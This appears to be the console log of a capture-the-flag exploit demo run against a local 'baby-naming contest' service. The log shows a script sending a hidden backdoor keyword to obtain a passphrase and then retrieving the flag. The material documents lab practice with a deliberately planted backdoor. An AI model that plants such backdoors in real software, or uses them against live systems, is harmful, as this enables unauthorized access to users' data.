 f4u57@pop-os ~ python mommy-exploit-demo.py
--- Starting attack at: Tue Nov 16 12:34:21 2021 ---
[+] Opening connection to 127.0.0.1 on port 10003: Done
[DEBUG] Received 0xde bytes:
    b'####################\n'
    b'Hi mom, welcome to the baby-naming contest!\n'
    b'####################\n'
    b'####################\n'
    b'What do you want to do?\n'
    b'1. Name a baby\n'
    b'2. Get the name of a baby (with your passphrase)\n'
    b'3. Exit\n'
    b'Your choice (1-3): '
[DEBUG] Sent 0x5 bytes:
    b'yeet\n'
[DEBUG] Received 0xb9 bytes:
    b'Wow, good job, you found this backdoor!\n'
    b'In case this is not clear, you should destroy this function ASAP to protect the intellectual property of baby names.\n'
    b"Anyway, what's the baby ID?\n"
[DEBUG] Sent 0xb bytes:
    b'P48IFFfxrS\n'
[DEBUG] Received 0x2b bytes:
    b'MXTukjsUQL3OLsnj1C7O\n'
    b'\n'
    b'Enjoy this backdoor!\n'
[*] Closed connection to 127.0.0.1 port 10003
[+] Opening connection to 127.0.0.1 on port 10003: Done
[DEBUG] Received 0xde bytes:
    b'####################\n'
    b'Hi mom, welcome to the baby-naming contest!\n'
    b'####################\n'
    b'####################\n'
    b'What do you want to do?\n'
    b'1. Name a baby\n'
    b'2. Get the name of a baby (with your passphrase)\n'
    b'3. Exit\n'
    b'Your choice (1-3): '
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x9 bytes:
    b'Baby ID: '
[DEBUG] Sent 0xb bytes:
    b'P48IFFfxrS\n'
[DEBUG] Received 0x20 bytes:
    b'Baby is there. Your passphrase: '
[DEBUG] Sent 0x15 bytes:
    b'MXTukjsUQL3OLsnj1C7O\n'
[DEBUG] Received 0x53 bytes:
    b'Here is your precious name: flag{close_your_backdoor}\n'
    b'Thank you for supporting us!\n'
[*] Closed connection to 127.0.0.1 port 10003
flag found:
['flag{close_your_backdoor}']
--- Attack done. ---